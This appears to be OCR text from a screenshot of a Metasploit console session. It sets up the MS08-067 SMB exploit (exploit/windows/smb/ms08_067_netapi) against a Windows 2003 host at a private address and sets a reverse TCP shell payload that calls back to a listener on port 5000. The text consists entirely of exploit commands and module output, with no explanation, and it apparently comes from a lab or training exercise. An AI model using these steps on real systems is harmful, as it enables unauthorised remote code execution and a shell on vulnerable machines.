 msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.130
RHOSTS => 10.10.10.130
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.10.128
LHOST => 10.10.10.128
msf5 exploit(windows/smb/ms08_067_netapi) > set LPORT 5000
LPORT => 5000
msf5 exploit(windows/smb/ms08_067_netapi) > set target 3
target => 3
msf5 exploit(windows/smb/ms08_067_netapi) > show options
wXf
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   10.10.10.130     yes       The target address range or CIDR identifier
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.10.128     yes       The listen address (an interface may be specified)
LPORT  5000             yes       The listen port
Exploit target:
Id  Name
--  ----
3   Windows 2003 SP0 Universal